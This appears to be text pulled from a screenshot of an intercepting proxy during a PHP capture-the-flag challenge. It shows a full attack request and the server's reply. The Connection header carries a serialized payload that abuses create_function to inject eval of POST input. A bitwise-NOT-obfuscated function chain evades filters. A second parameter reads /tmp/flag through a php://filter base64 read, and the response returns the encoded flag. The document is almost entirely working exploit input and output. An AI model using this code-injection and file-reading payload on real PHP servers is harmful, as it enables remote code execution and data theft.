 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST / HTTP/1.1
Host: 1.14.71.254:28064
Content-Length: 299
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1.14.71.254:28064
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1.14.71.254:28064/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:19:"}eval($_POST[1]);/*";}
cmd=
[~%9C%9E%93%93%A0%8A%8C%9A%8D%A0%99%8A%91%9C][!%FF](...[~%8A%91%8C%9A%8D%96%9E%93%96%85
%9A][!%FF]([~%9A%91%9B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]())));&1=
$context+%3d+new+SplFileObject('php%3a//filter/read%3dconvert.base64-encode/resource%3d
/tmp/flag')%3becho+$context%3b
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jan 2022 03:10:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 60
6 Content-Type: text/html; charset=UTF-8
7
8 TlNTQ1RGezUyZjAxZGJkLTM4MWUtNDA2MS1iZWQzLWM3YTE5Zjk3Y2Y0OH0K